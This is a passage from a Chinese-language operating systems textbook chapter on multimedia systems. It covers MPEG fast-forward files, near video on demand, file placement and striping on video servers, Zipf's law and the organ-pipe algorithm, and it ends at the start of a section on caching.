对于MPEG,由于使用I帧、P帧和B帧,这一方案即使在理论上也是不能工作的。向前跳过k帧(就算假设能这样做)可能落在一个P帧上,而这个P帧则基于刚刚跳过的一个I帧。没有基本帧,只有从基本帧发生的增量变化(这正是P帧所包含的)是无用的。MPEG要求按顺序播放文件。
攻克这一难题的另一个方法是实际尝试以10倍的速度顺序地播放文件。然而,这样做就要求以10倍的速度将数据拉出磁盘。此时,服务器可能试图将帧解压缩(这是正常情况下服务器不需要做的事情),判定需要哪一帧,然后每隔10帧重新压缩成一个I帧。然而,这样做给服务器增加了沉重的负担。这一方法还要求服务器了解压缩格式,正常情况下服务器不必了解这些东西。
作为替代,可以通过网络实际发送所有的数据给用户,并在用户端选出正确的帧,这样做就要求网络以10倍的速度运行,这或许是可行的,但是在这么高的速度下正常操作肯定不是一件容易的事情。
总而言之,不存在容易的方法。惟一可行的策略要求预先规划。可以做的事情是建立一个特殊的文件,包含每隔10帧中的一帧,并且将该文件以通常的MPEG算法进行压缩。这个文件正是在图7-3中注为“快进”的那个文件。要切换到快进模式,服务器必须判定在快进文件中用户当前所在的位置。例如,如果当前帧是48 210并且快进文件以10倍的速度运行,那么服务器在快进文件中必须定位到4821帧并且在此处以正常速度开始播放。当然,这一帧可能是P帧或B帧,但是客户端的解码进程可以简单地跳过若干帧直到看见一个I帧。利用特别准备的快倒文件,可以用类似的方法实现快倒。
当用户切换回到正常速度时,必须使用相反的技巧。如果在快进文件中当前帧是5734,服务器只要切换回到常规文件并且从57 340帧处继续播放。同样,如果这一帧不是一个I帧,客户端的解码进程必须忽略所有的帧直到看见一个I帧。
尽管有了这两个额外的文件可以做这些工作,这一方案还是有某些缺点。首先,需要某些额外的磁盘空间来存放额外的文件。其次,快进和倒带只能以对应于特别文件的速度进行。第三,在常规文件、快进文件和快倒文件之间来回切换需要额外的复杂算法。
7.6.2 近似视频点播
有k个用户取得相同的电影和这些用户取得k部不同的电影在本质上给服务器施加了相同的工作量。然而,通过对模型做一个小小的修改,就可能获得巨大的性能改进。视频点播面临的问题是用户可能在任意时刻开始观看一部电影,所以,如果有100个用户全部在晚8点左右开始观看某个新电影,很可能不会有两个用户在完全相同的时刻开始,所以他们无法共享一个数据流。使优化成为可能的修改是,通知所有用户电影只在整点和随后每隔(例如)5分钟开始。因此,如果一个用户想在8:02看一部电影,那么他必须等到8:05。
这样做的收益是,不管存在多少客户,对于一部2小时的电影,只需要24个数据流。如图7-17所示,第一个数据流开始于8:00。在8:05,当第一个数据流处于第9000帧时,第二个数据流开始。在8:10,当第一个数据流处于第18 000帧并且第二个数据流处于第9000帧时,第三个数据流开始,以此类推直到第24个数据流开始于9:55。在10:00,第一个数据流终止并且再一次从第0帧开始。这一方案称为近似视频点播(near video on demand),因为视频并不是完全随着点播而开始,而是在点播之后不久开始。
图 7-17 近似视频点播以规则的间隔开始一个新的数据流,在本例中时间间隔为5分钟(9000帧)
这里的关键参数是多长时间开始一个数据流。如果每2分钟开始一个数据流,那么对于一部2小时的电影来说就需要60个数据流,但是开始观看的最大等待时间是2分钟。运营商必须判定人们愿意等待多长时间,因为人们愿意等待的时间越长,系统效率就越高,并且同时能够被观看的电影就越多。一个替代的策略是同时提供不用等待的选择权,在这种情况下,新的数据流可以立刻开始,但是需要对系统做更多的修改以支持即时启动。
在某种意义上,视频点播如同使用出租车:一招手它就来。近似视频点播如同使用公共汽车:它有着固定的时刻表,乘客必须等待下一辆。但是大众交通只有在存在大众的时候才有意义。在曼哈顿中心区,每5分钟一辆的公共汽车加起来至少还可以拉上一些乘客;而在怀俄明州乡间公路上旅行的公共汽车,可能在所有的时间几乎都是空空的。类似地,播放史蒂文・斯皮尔伯格的最新大片可能吸引足够多的客户,从而保证每5分钟开始一个新的数据流;但是对于《乱世佳人》这样的经典影片,最好还是简单地在点播的基础上播映。
对于近似视频点播,用户不具有VCR控制能力。没有用户能够暂停一部电影而去一趟厨房。他们所能做的最好的事情不过是当他们从厨房中返回时,向后退到随后开始的一个数据流,从而使漏过的几分钟资料重现。
实际上,近似视频点播还有另外一个模型。在这个模型中,人们可以在他们需要的任意时候预订电影,而不是预先宣布每隔5分钟将开演某部电影。每隔5分钟,系统要查看哪些电影已经被预订并且开始这些电影。采用这一方案时,根据点播的情况,一部电影可能在8:00、8:10、8:15和8:25开始,但不会在中间的时间开始。结果,没有观众的数据流就不会被传输,节约了磁盘带宽、内存和网络容量。另一方面,现在到厨房去制作冰淇淋就有点冒险,因为不能保证在观众正在观看的电影之后5分钟还有另一个数据流正在运行。当然,运营商可以给用户提供一个选项,以便显示所有同时发生的数据流的一个列表,但是大多数人觉得他们的电视机遥控器按钮已经太多,不大可能会热情地欢迎更多的几个按钮。
7.6.3 具有VCR功能的近似视频点播
将近似视频点播(为的是效率)加上每个个体观众完全的VCR控制(为的是方便用户)是一种理想的组合。通过对模型进行略微的修正,这样的设计是有可能的。下面我们将介绍为达到这一目标所采用的一种方法(Abram-Profeta和Shin,1998),我们给出的是略微简化了的描述。
我们将以图7-17所示的标准近似视频点播模式为开端。可是,我们要增加要求,即要求每个客户机在本地缓冲前∆T分钟以及即将来临的∆T分钟。缓冲前∆T分钟是十分容易的:只要在显示之后将其保存下来即可。缓冲即将来临的∆T分钟是比较困难的,但是如果客户机有一次读两个数据流的能力也是可以实现的。
可以用一个例子来说明建立缓冲区的一种方法。如果一个用户在8:15开始观看电影,那么客户机读入并显示8:15的数据流(该数据流正处于第0帧)。与此并行,客户机读入并保存8:10的数据流,该数据流当前正处于5分钟的标记处(也就是第9000帧)。在8:20时,第0帧至第17 999帧已经被保存下来,并且用户下面将要看到的应该是第9000帧。从此刻开始,8:15的数据流被放弃,缓冲区用8:10的数据流(该数据流正处于第18 000帧)来填充,而显示则从缓冲区的中间点(第9000帧)驱动。当每一新的帧被读入时,在缓冲区的终点处添加一帧,而在缓冲区的起点处丢弃一帧。当前被显示的帧称为播放点(play point),它总是处于缓冲区的中间点。图7-18a所示为电影播放到第75分钟时的情形。此时,70分钟到80分钟之间所有的帧都在缓冲区中。如果数据率是4 Mbps,则10分钟的缓冲区需要300M字节的存储容量。以目前的价格,这样的缓冲区肯定可以在磁盘中保持,并且在RAM中保持也是可能的。如果希望使用RAM,但是300M字节又太大,那么可以使用小一些的缓冲区。

图 7-18 a)初始情形;b)倒带至12分钟之后;c)等待3分钟之后;d)开始重填充缓冲区之后;e)缓冲区满
现在假设用户决定要快进或者快倒。只要播放点保持在70到80分钟的范围之内,显示就可以从缓冲区馈入。然而,如果播放点在某个方向离开了这一区间,我们就遇到了问题。解决方法是开启一个私有(也就是视频点播)数据流以服务于用户。沿着某个方向快速运动可以用前面讨论过的技术来处理。
通常,在某一时刻用户可能会安下心来决定再次以正常速度观看电影。此时,我们可以考虑将用户迁移到某一近似视频点播数据流,这样私有数据流就可以被放弃。例如,假设用户决定返回到12分钟标号处,如图7-18b所示。这一点远远超出了缓冲区的范围,所以显示不可能从缓冲区馈入。此外,由于切换(立刻)发生在第75分钟,系统中存在着正在显示电影第5、10、15和20分钟那一帧的数据流,但是没有显示电影第12分钟那一帧的数据流。
解决方法是继续观看私有数据流,但是开始从当前正播放电影第15分钟那一帧的数据流填充缓冲区。经过3分钟之后的情形如图7-18c所示。播放点现在是第15分钟,缓冲区包含了15到18分钟的帧,而近似视频点播数据流正处在第8、13、18和23分钟。在这一时刻,私有数据流可以被放弃,显示可以从缓冲区馈入。缓冲区继续从现在正处于第18分钟的数据流填充。经过另一分钟之后,播放点是第16分钟,缓冲区包含了15到19分钟的帧,并且数据流在第19分钟处将数据馈入缓冲区,如图7-18d所示。
经过另外6分钟之后,缓冲区变满,并且播放点是在第22分钟。播放点不是处于缓冲区的中间点,但是如果必要可以进行这样的整理。
7.7 文件存放
多媒体文件非常庞大,通常只写一次而读许多次,并且倾向于被顺序访问。它们的回放还必须满足严格的服务质量标准。总而言之,这些要求暗示着不同于传统操作系统使用的文件系统布局。我们在下面将讨论某些这样的问题,首先针对单个磁盘,然后是多个磁盘。
7.7.1 在单个磁盘上存放文件
最为重要的要求是数据能够以必要的速度流出到网络或输出设备上,并且没有颤动。为此,在传输一帧的过程中有多次寻道是极度不受欢迎的。在视频服务器上消除文件内寻道的一种方法是使用连续的文件。通常,使文件为连续的工作做得并不十分好,但是在预先精心装载了电影的视频服务器上它工作得还是不错的,因为这些电影后来不会再发生变化。
然而,视频、音频和文本的存在是一个复杂因素,如图7-3所示。即使视频、音频和文本每个都存储为单独的连续文件,从视频文件到音频文件,再从音频文件到文本文件的寻道在需要的时候还是免不了的。这使人想起第二种可能的存储排列,使视频、音频和文本交叉存放,但是整个文件还是连续的,如图7-19所示。此处,直接跟随第1帧视频的是第1帧的各种音频轨迹,然后是第1帧的各种文本轨迹。根据存在多少音频和文本轨迹,最简单的可能是在一次磁盘读操作中读入每一帧的全部内容,然后只将需要的部分传输给用户。
图 7-19 每部电影在一个连续文件中交叉存放视频、音频和文本
这一组织需要额外的磁盘I/O读入不必要的音频和文本,在内存中还需要额外的缓冲区空间存放它们。可是它消除了所有的寻道(在单用户系统上),并且不需要任何系统开销跟踪哪一帧在磁盘上的什么地方,因为整部电影存放在一个连续文件中。以这样的布局,随机访问是不可能的,但是如果不需要随机访问,这点损失并不严重。类似地,如果没有额外的数据结构和复杂性,快进和快倒也是不可能的。
在具有多个并发输出流的视频服务器上,使整部电影成为一个连续文件的优点就失去了,因为从一部电影读取一帧之后,磁盘可能不得不从许多其他电影读入帧,然后才能返回到第一部电影。同样,对于一部电影既可以读也可以写的系统(例如用于视频生产或编辑的系统)来说,使用巨大的连续文件是很困难的,因而也是没有用的。
7.7.2 两个替代的文件组织策略
这些考虑导致两个针对多媒体文件的其他文件存放组织。第一个是小块模型,如图7-20a所示。在这种组织中,选定磁盘块的大小比帧的平均大小,甚至是比P帧和B帧的大小,要小得多。对于每秒30帧以4 Mbps速率传输的MPEG-2而言,帧的平均大小为16KB,所以一个磁盘块的大小为1KB或2KB工作得比较好。这里的思想是每部电影有一个帧索引,这是一个数据结构,每一帧有一个帧索引项,指向帧的开始。每一帧本身是一连串连续的块,包含该帧所有的视频、音频和文本轨迹,如图7-20中所示。这样,读第k帧时首先要在帧索引中找到第k个索引项,然后在一次磁盘操作中将整个帧读入。由于不同的帧具有不同的大小,所以在帧索引中需要有表示帧大小的字段(以块为单位),即便对于1KB大小的磁盘块,8位的字段也可以处理最大为255KB的帧,这对于一个未压缩NTSC帧来说,就算它有许多音频轨迹也已经足够了。
存放电影的另一个方法是使用大磁盘块(比如256KB),并且在每一块中放入多个帧,如图7-20b所示。这里仍然需要一个索引,但是这次不是帧索引而是块索引。实际上,该索引与图6-15中的i节点基本相同,只是可能还有额外的信息表明哪一帧处于每一块的开始,这样就有可能快速地找到指定的帧。一般而言,一个磁盘块拥有的帧的数目不见得是整数,所以需要做某些机制来处理这一问题。解决这一问题有两种选择。
图 7-20 不连续的电影存储:a)小磁盘块;b)大磁盘块
第一种选择如图7-20b所示,当下一帧填不满当前磁盘块的时候,则磁盘块剩余的部分就保持空闲状态。这一浪费的空间就是内部碎片,与具有固定大小页面的虚拟内存系统中的内部碎片相同。但是,这样做在一帧的中间决不需要进行寻道。
另一种选择是填充每一磁盘块到尽头,将帧分裂开使其跨越磁盘块。这一选择在帧的中间引入寻道的需要,这将损害性能,但是由于消除了内部碎片而节约了磁盘空间。
作为对比,图7-20a中小块的使用也会浪费某些磁盘空间,因为在每一帧的最后一块可能有一小部分未被使用。对于1KB的磁盘块和一部由216 000帧组成的2小时的NTSC电影,浪费的磁盘空间总共只有3.6GB中的大约108KB。图7-20b浪费的磁盘空间计算起来非常困难,但是肯定多很多,因为在一个磁盘块的尽头有时会留下100KB的空间,而下一帧是一个比它大的I帧。
另一方面,块索引比帧索引要小很多。对于256KB的块,如果帧的平均大小为16KB,那么一个块大约可以装下16个帧,所以一部由216 000帧组成的电影在块索引中只需要有13 500个索引项,与此相对比,对于帧索引则需要216 000个索引项。因为性能的原因,在这两种情形中索引都应该列出所有的帧或磁盘块(也就是说不像UNIX那样有间接块),所以块索引在内存中占用了13 500个8字节的项(4个字节用于磁盘地址,1个字节用于帧的大小,3个字节用于起始帧的帧号),帧索引则在内存中占用了216 000个5字节的项(只有磁盘地址和帧的大小),比较起来,当电影在播放时,块索引比帧索引节省了接近1MB的RAM空间。
这些考虑导出了如下的权衡:
1)帧索引:电影在播放时使用大量的RAM;磁盘浪费小。
2)块索引(禁止分裂帧跨越磁盘块):RAM用量低;磁盘浪费较大。
3)块索引(允许分裂帧跨越磁盘块):RAM用量低;无磁盘浪费;需要额外寻道。
因此,这里的权衡涉及回放时RAM的使用量、自始至终浪费的磁盘空间以及由于额外寻道造成的回放时的性能损失。但是,这些问题可以用各种方法来解决。采用分页操作在需要的时候及时将帧索引装入内存,可以减少RAM的使用量。通过足够的缓冲可以屏蔽在帧传输过程中的寻道,但是这需要额外的内存并且可能还需要额外的复制操作。好的设计必须仔细分析所有这些因素,并且为即将投入的应用做出良好的选择。
这里的另一个因素是图7-20a中的磁盘存储管理更加复杂,因为存放一帧需要找到大小合适的一连串连续的磁盘块。理想情况下,这一连串磁盘块不应该跨越一个磁道的边界,但是通过磁头偏斜,这一损失并不严重。然而,跨越一个柱面的边界则应该避免。这些要求意味着,磁盘的自由存储空间必须组织成变长孔洞的列表,而不是简单的块列表或者位图。与此相对照,块列表或者位图都可以用在图7-20b中。
在上述所有情况下,还要说明的是,只要可能应该把一部电影的所有块或者帧放置在一个狭窄的范围之内,比如说几个柱面。这样的存放方式意味着寻道可以更快,从而留下更多的时间用于其他(非实时)活动,或者可以支持更多的视频流。这种受约束的存放可以通过将磁盘划分成柱面组来实现,每个组保持单独的空闲块列表或位图。如果使用孔洞,可能存在一个1KB孔洞的列表、一个2KB孔洞的列表、一个3KB到4KB孔洞的列表、一个5KB到8KB孔洞的列表等。以这种方法在一个给定的柱面组中找到一个给定大小的孔洞是十分容易的。
这两种方法之间的另一个区别是缓冲。对于小块方法,每次读操作正好读取一帧。因此,采用简单的双缓冲策略就工作得相当好:一个缓冲区用于回放当前帧,另一个用于提取下一帧。如果使用固定大小的缓冲区,则每个缓冲区必须足够大以装得下最大可能的I帧。另一方面,如果针对每一帧从一个池中分配不同的缓冲区,并且当帧在被读入之前其大小未知,那么对于P帧和B帧就可以选择一个较小的缓冲区。
使用大磁盘块时,因为每一块包含多个帧,并且在每一块的尽头还可能包含帧的片段(取决于选定前面提到的是哪种选择),因而需要更加复杂的策略。如果显示或传输帧时要求它们是连续的,那么它们就必须被复制,但是复制是一个代价高昂的操作,应该尽可能避免。如果连续性是不必要的,那么跨越块边界的帧可以分两次送出到网络上或者送出到显示设备上。
双缓冲也可以用于大磁盘块,但是使用两个大磁盘块会浪费内存。解决浪费内存问题的一种方法是使用比为网络或显示器提供数据的磁盘块(每个数据流)稍大一些的循环传输缓冲区。当缓冲区的内容低于某个阈值时,从磁盘读入一个新的大磁盘块,将其内容复制到传输缓冲区,并且将大磁盘块缓冲区返还给通用池。循环缓冲区大小的选取必须使得在它达到阈值时,还有空间能够容纳另一个完整的磁盘块。因为传输缓冲区可能要环绕,所以磁盘读操作不能直接达到传输缓冲区。这里复制和内存的使用量相互之间存在着权衡。
在比较这两种方法时,还有另一个因素就是磁盘性能。使用大磁盘块时磁盘可以以全速运转,这经常是主要关心的事情。作为单独的单位读入小的P帧和B帧效率是比较低的。此外,将大磁盘块分解在多个驱动器上(下面将讨论)是可能的,而将单独的帧分解在多个驱动器上是不可能的。
图7-20a的小块组织有时称为恒定时间长度(constant time length),因为索引中的每个指针代表着相同的播放时间毫秒数。相反,图7-20b的组织有时称为恒定数据长度(constant data length),因为数据块的大小相同。
两种文件组织间的另一个区别是,如果帧的类型存储在图7-20a的索引中,那么有可能通过仅仅显示I帧实现快进。然而,根据I帧出现在数据流中的频度,人们可能会察觉到播放的速率太快或太慢。在任何情况下,以图7-20b的组织,这样的快进都是不可能的。实际上连续地读文件以选出希望的帧需要大量的磁盘I/O。
第二种方法是使用一个特殊的文件给人以10倍速度快进的感觉,而这个特殊的文件是以正常速度播放的。这个文件可以用与其他文件相同的方法构造,可以使用帧索引也可以使用块索引。打开一个文件的时候,如果需要,系统必须能够找到快进文件。如果用户按下快进按钮,系统必须立即找到并且打开快进文件,然后跳到文件中正确的地方。系统所知道的是当前所在帧的帧号,但是它所需要的是能够在快进文件中定位到相应的帧。如果系统当前所在的帧号是4816,并且知道快进文件是10倍速,那么它必须在快进文件中定位到第482帧并且从那里开始播放。
如果使用了帧索引,那么定位一个特定的帧是十分容易的,只要检索帧索引即可。如果使用的是块索引,那么每个索引项中需要有额外的信息以识别哪一帧在哪一块中,并且必须对块索引执行二分搜索。快倒的工作方式与快进相类似。
7.7.3 近似视频点播的文件存放
到目前为止我们已经了解了视频点播的文件存放策略。对于近似视频点播,采用不同的文件存放策略可以获得更高的效率。我们还记得,近似视频点播将同一部电影作为多个交错的数据流送出。即使电影是作为连续文件存放的,每个数据流也需要进行寻道。Chen和Thapar(1997)设计了一种文件存放策略几乎可以消除全部这样的寻道。图7-21说明了这一方法的应用,图7-21中的电影以每秒30帧的速率播放,每隔5分钟开始一个新的数据流(参见图7-17)。根据这些参数,2小时长的电影需要24个当前数据流。
图 7-21 针对近似视频点播的优化帧存放策略
在这一存放策略中,由24个帧组成的帧集合连成一串并且作为一个记录写入磁盘。它们还可以在一个读操作中被读回。考虑这样一个瞬间,数据流24恰好开始,它需要的是第0帧,5分钟前开始的数据流23需要的是第9000帧;数据流22需要的是第18 000帧,以此类推,直到数据流0,它需要的是第20 700帧。通过将这些帧连续地存放在一个磁道上,视频服务器只用一次寻道(到第0帧)就可以以相反的顺序满足全部24个数据流的需要。当然,如果存在某一原因要以升序为数据流提供服务,这些帧也可以以相反的顺序存放在磁盘上。完成对最后一个数据流的服务之后,磁盘臂可以移到磁道2准备再次为这些数据流服务。这一方法不要求整个文件是连续的,但是对于若干个同时的数据流仍然给予了良好的性能。
简单的缓冲策略是使用双缓冲。当一个缓冲区正在向外播放24个数据流的时候,另一个缓冲区正在预先加载数据。当前操作结束时,两个缓冲区进行交换,刚才用于回放的缓冲区现在在一个磁盘操作中加载数据。
一个有趣的问题是构造多大的缓冲区。显然,它必须能够装下24个帧。然而,由于帧的长度是变化的,选取正确大小的缓冲区并不完全是无足轻重的事情。使缓冲区大到足以装下24个I帧是不必要的过度行为,但是使缓冲区大小为24个平均帧则要冒风险。
幸运的是,对于任何一部给定的电影,电影中最大的磁道(在图7-21的意义上说)事先是已知的,所以可以选择缓冲区恰好为这一大小。然而,很有可能发生这样的事情,最大的磁道有16个I帧,而第二大的磁道只有9个I帧。选择缓冲区的大小能够足以装下第二大的磁道可能更为明智。做出这样的选择意味着要截断最大的磁道,因此对某些数据流将舍弃电影中的一帧。为避免低频干扰,前一帧可以再次显示,没有人会注意到这一问题。
进一步运用这一方法,如果第三大的磁道只有4个I帧,使用能够保存4个I帧和20个P帧的缓冲区是值得的。对某些数据流在电影中两次引入两个重复的帧可能是可以接受的。这样做下去何处是头呢?也许是缓冲区大小对于99%的帧而言足够大就行了。显然,在缓冲区使用的内存和电影的质量之间存在着权衡。注意,同时存在的数据流越多,统计数据就越好并且帧集合也越均匀。
7.7.4 在单个磁盘上存放多个文件
到目前为止我们还只考虑了单部电影的存放。在视频服务器上,当然存在着许多电影。如果它们随机地散布在磁盘上,那么当多部电影被不同的客户同时观看时,时间将浪费在磁头在电影之间来回移动上。
通过观察到某些电影比其他电影更为流行并且在磁盘上存放电影时将流行性考虑进去,可以改进这一情况。尽管总的来说有关个别电影的流行性并没有多少可说的(除了有大腕明星似乎有所帮助以外),但是大体上关于电影的相对流行性总还是可以说出一些规律。
对于许多种类的流行性比赛,诸如出租的电影、从图书馆借出的图书、访问的Web网页,甚至一部小说中使用的英文单词或者特大城市居住的人口,相对流行性的一个合理的近似遵循着一种令人惊奇的可预测模式。这一模式是哈佛大学的一位语言学教授George Zipf(1902-1950)发现的,现在被称为Zipf定律。该定律说的是,如果电影、图书、Web网页或者单词按其流行性进行排名,那么下一个客户选择排行榜中排名为k的项的概率是C/k,其中C是一个归一化常数。
因而,前三部电影的命中率分别是C/1、C/2和C/3,其中C的计算要使全部项的和为1。换句话说,如果有N部电影,那么
C/1+C/2+C/3+C/4+…+C/N=1
从这一公式,C可以被计算出来。对于具有10个、100个、1000个和10 000个项的总体,C的值分别是0.341、0.193、0.134和0.102。例如,对于1000部电影,前5部电影的概率分别是0.134、0.067、0.045、0.034和0.027。
图7-22说明了Zipf定律。只是为了娱乐,该定律被应用于美国20座最大城市的人口。Zipf定律预测第二大城市应该具有最大城市一半的人口,第三大城市应该具有最大城市三分之一的人口,以此类推。虽然不尽完美,该定律令人惊奇地吻合。

图 7-22 当N=20时的Zipf定律曲线。方块表示美国20座最大城市的人口,按排名顺序排列(纽约第一、洛杉矶第二、芝加哥第三等)
对于视频服务器上的电影而言,Zipf定律表明最流行的电影被选择的次数是第二流行的电影的两倍,是第三流行的电影的三倍,以此类推。尽管分布在开始时下降得相当快,但是它有着一个长长的尾部。例如,排名50的电影拥有C/50的流行性,排名51的电影拥有C/51的流行性,所以排名51的电影的流行性是排名50的电影的50/51,只有大约2%的差额。随着尾部进一步延伸,相邻电影间的百分比差额变得越来越小。一个结论就是,服务器需要大量的电影,因为对于前10名以外的电影存在着潜在的需求。
了解不同电影的相对流行性,使得对视频服务器的性能进行建模以及将该信息应用于存放文件成为可能。研究已经表明,最佳的策略令人惊奇地简单并且独立于分布。这一策略称为管风琴算法(organ-pipe algorithm)(Grossman和Silverman,1973;Wong,1983)。该算法将最流行的电影存放在磁盘的中央,第二和第三流行的电影存放在最流行的电影的两边,在这几部电影的外边是排名第四和第五的电影,以此类推,如图7-23所示。如果每一部电影是如图7-19所示类型的连续文件,这样的存放方式工作得最好;如果每一部电影被约束在一个狭窄的柱面范围之内,这样的存放方式也可以扩大其使用的范围。该算法的名字来自这样的事实——概率直方图看起来像是一个稍稍不对称的管风琴。

图 7-23 视频服务器上文件的管风琴分布
该算法所做的是试图将磁头保持在磁盘的中央。当服务器上的电影有1000部时,根据Zipf定律分布,排在前5名的电影代表了0.307的总概率,这意味着大约30%的时间磁头停留在为排在前5名的电影分配的柱面中,如果有1000部电影可用,这是一个惊人的数量。
7.7.5 在多个磁盘上存放文件
为了获得更高的性能,视频服务器经常拥有可以并行运转的很多磁盘。RAID有时会被用到,但是通常并不是因为RAID以性能为代价提供了更高的可靠性。视频服务器通常希望高的性能而对于校正传输错误不怎么太关心。除此之外,如果RAID控制器有太多的磁盘要同时处理,那么RAID控制器可能会成为一个瓶颈。
更为普通的配置只是数目很多的磁盘,有时被称为磁盘园(disk farm)。这些磁盘不像RAID那样以同步方式旋转,也不像RAID那样包含奇偶校验位。一种可能的配置是将电影A存放在磁盘1上,将电影B存放在磁盘2上,以此类推,如图7-24a所示。实际上,使用新式的磁盘,每个磁盘上可以存放若干部电影。

图 7-24 在多个磁盘上组织多媒体文件的四种方式:a)无条带;b)所有文件采用相同的条带模式;c)交错条带;d)随机条带
这一组织方式实现起来很简单,并且具有简单明了的故障特性:如果一块磁盘发生故障,其上的所有电影都将不再可用。注意,一家公司损失了一块装满了电影的磁盘并没有一家公司损失了一块装满了数据的磁盘那么糟糕,因为电影还可以从DVD重新装载到一块空闲的磁盘中。这一方法的缺点是负载可能没有很好地平衡,如果某些磁盘上装载的是目前十分热门的电影,而另外的磁盘上装载的是不太流行的电影,则系统就没有被充分利用。当然,一旦知道了电影的使用频率,那么手工移动某些电影以平衡负载也是可能的。
第二种可能的组织方式是将每一部电影在多块磁盘上分成条带,图7-24b所示为4部电影的例子。让我们暂时假设所有的帧大小相同(也就是未压缩)。固定的字节数从电影A写入磁盘1,然后相同的字节数写入磁盘2,直到到达最后一块磁盘(在本例的情形中是A3单元)。然后,再次在第一块磁盘处继续分条带操作,写入A4单元,这样进行下去直到整个文件被写完。电影B、C和D以同样的模式分成条带。
由于所有的电影在第一块磁盘开始,这一条带模式的一个可能的缺点是跨磁盘的负载可能不平衡。一种更好地分散负载的方法是交错起始磁盘,如图7-24c所示。还有一种试图平衡负载的方法是对每一文件使用随机的条带模式,如图7-24d所示。
到目前为止,我们一直假设所有的帧大小相同,而对于MPEG-2电影,这一假设是错误的:I帧比P帧要大得多。有两种方法可以处理这一新出现的问题:按帧分条带或按块分条带。按帧分条带时,电影A的第一帧作为连续的单位存放在磁盘1上,不管它有多大。下一帧存放在磁盘2上,以此类推。电影B以类似的方式分条带,或者在同一块磁盘上开始,或者在下一块磁盘上开始(如果是交错条带),或者是在随机的一块磁盘上开始。因为每次读入一帧,这一条带形式并没有加快任何给定电影的读入,然而它比图7-24a更好地在磁盘间分散了负载,如果有许多人决定今晚观看电影A而没有人想看电影C,图7-24a的表现将很糟糕。总的来说,在所有的磁盘间分散负载将更好地利用总的磁盘带宽,并因此而增加能够服务的顾客数目。
分条带的另一种方法是按块分条带。对于每部电影,固定大小的单元连续(或随机)写到每块磁盘上。每个块包含一个或多个帧或者其中的碎片。对于同一部电影,系统现在可以发出对多个块的请求,每个请求要求读数据到不同的内存缓冲区,但是以这样的方式,当所有的请求都完成时,一个连续的电影片断(包含多个帧)在内存中将被连续地组装好。这些请求可以并行处理。当最后一个请求被满足时,可以用信号通知请求进程工作已经完成了,此时它就可以将数据传送给用户。许多帧过后,当缓冲区下降到最后几帧时,更多的请求将被发出,以便预装载另外一个缓冲区。这一方法使用了大量的内存作为缓冲区,从而使磁盘保持忙碌。在一个具有1000个活跃用户和1MB缓冲区的系统上(例如,在4块磁盘中的每块上使用256KB的磁盘块),将需要1GB的RAM作为缓冲区。在1000个用户的服务器上,这样的内存用量只是“小意思”,应该不会有问题。
关于条带的最后一个问题是在多少个磁盘上分条带。在一个极端,每部电影将在所有的磁盘上分成条带。例如,对于2GB的电影和1000块磁盘,可以将2MB的磁盘块写在每块磁盘上,这样就没有电影两次使用同一块磁盘。在另一个极端,磁盘被分区为小的组(如同图7-24那样),并且每部电影被限制在一个分区中。前者称为宽条带(wide striping),它在平衡磁盘间负载方面工作良好。它的主要问题是每部电影使用了所有磁盘,如果一块磁盘出现故障,那么就没有电影可以观看了。后者称为窄条带(narrow striping),它将遭遇热点(广受欢迎的分区)的问题,但是损失一块磁盘将只是葬送存放在其分区中的电影。对于可变大小帧的划分条带,Shenoy和Vin(1999)在数学上进行了详细的分析。
7.8 高速缓存
传统的LRU文件高速缓存对于多媒体文件而言工作得并不好,这是因为电影的访问模式与文本文件有所不同。在传统的LRU缓冲区高速缓存背后的思想是,当一个块被使用之后,应该将其保存在高速缓存中,以防很快再次需要访问它。例如,在编辑一个文件的时候,文件被写入的一组磁盘块很可能反复地被用到,直到编辑过程结束。换言之,如果一个磁盘块在短暂的时间间隔内存在比较高的可能性要被重用的话,它就值得保存在高速缓存之中,以免将来对磁盘的访问。
